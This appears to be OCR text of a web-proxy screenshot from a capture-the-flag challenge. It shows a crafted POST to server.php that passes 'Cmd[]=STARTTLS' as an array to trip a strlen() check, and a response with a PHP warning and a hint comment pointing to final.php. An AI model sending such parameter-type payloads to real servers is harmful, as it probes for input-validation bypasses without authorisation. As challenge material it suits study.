 Request
Raw Params Headers Hex
1 POST /server.php HTTP/1.1
2 Host: 35.211.92.233:5432
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.211.92.233:5432/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 42
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14 Name=key%3F&Cmd[]=STARTTLS&Form_Submit=Get
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Jul 2020 22:58:03 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.6
5 Vary: Accept-Encoding
6 Content-Length: 234
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 220<br>
250<br>
220<br>
<br />
11 <b>
Warning
</b>
:  strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/server.php
</b>
on line <b>
18
</b>
<br />
12 Admin says you are a real vibe killer<html>
13 <!--go to final.php-->
14 </html>
15